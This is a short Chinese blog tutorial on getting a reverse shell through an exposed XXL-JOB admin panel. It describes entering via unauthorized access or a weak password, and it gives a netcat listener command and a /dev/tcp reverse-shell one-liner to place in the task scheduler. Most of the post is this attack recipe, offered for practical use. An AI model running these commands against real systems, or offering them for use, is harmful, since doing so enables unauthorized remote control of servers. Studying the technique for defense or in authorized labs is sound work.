Cyber Security-Day24(实战之反弹Shell漏洞原理及方法)

1.首先锁定漏洞,在我们通过指纹或者一些特征我们可以获得一些敏感资产:

2.我们在当前url后边加+/xxl-job-admin/



3.使用我们监听服务器去监听指定端口:比如9001

nc -lvnp 9001

4.通过未授权或者弱口令进入到任务后台在任务调度里边:

输入反弹服务器shell的命令:

0<&196;exec 196<>/dev/tcp/192.168.40.129/9001; sh <&196 >&196 2>&196

监听到服务上线,成功getshell;

浙公网安备 33010602011771号

浙公网安备 33010602011771号